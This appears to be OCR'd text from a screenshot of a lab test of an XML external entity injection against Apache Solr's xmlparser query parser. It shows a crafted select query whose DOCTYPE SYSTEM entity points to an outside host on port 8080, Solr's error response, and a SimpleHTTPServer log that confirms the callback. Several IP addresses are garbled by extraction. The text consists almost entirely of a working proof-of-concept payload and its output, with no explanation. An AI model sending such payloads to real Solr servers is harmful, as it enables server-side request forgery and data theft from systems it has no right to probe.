 127.0.0.1:8983/solr/demo/select?q={!xmlparser v='<!DOCTYPE test SYSTEM "http://192.168.2.134:8080/xxx"><
http://127.0.0.1:8983/solr/demo/select?q={!xmlparser v='<!DOCTYPE test SYSTEM
"http:// 4:8080/xxx"><a></a>'}&wt=xml
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<response>
−<lst name="responseHeader">
<int name="status">400</int>
<int name="QTime">8</int>
−<lst name="params">
−<str name="q">
{!xmlparser v='<!DOCTYPE test SYSTEM "http://1 4:8080/xxx"><a></a>'}
</str>
<str name="wt">xml</str>
</lst>
</lst>
−<lst name="error">
−<lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
−<str name="msg">
org.apache.solr.search.SyntaxError: Error parsing XML stream:java.io.FileNotFoundException: http:// :8080/xxx in
{q={!xmlparser+v%3D'<!DOCTYPE+test+SYSTEM+"http:// 4:8080/xxx"><a></a>'}&df=_text_&rows=10&wt=xml&echoParams=explicit}
</str>
<int name="code">400</int>
</lst>
</response>
han@ubuntu: ~
han@ubuntu:~$ python2 -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
172.20.0.2 - - [02/Jul/2020 15:33:05] code 404, message File not found
172.20.0.2 - - [02/Jul/2020 15:33:05] "GET /xxx HTTP/1.1" 404 -
172.20.0.2 - - [02/Jul/2020 15:33:13] code 404, message File not found
172.20.0.2 - - [02/Jul/2020 15:33:13] "GET /xxx HTTP/1.1" 404 -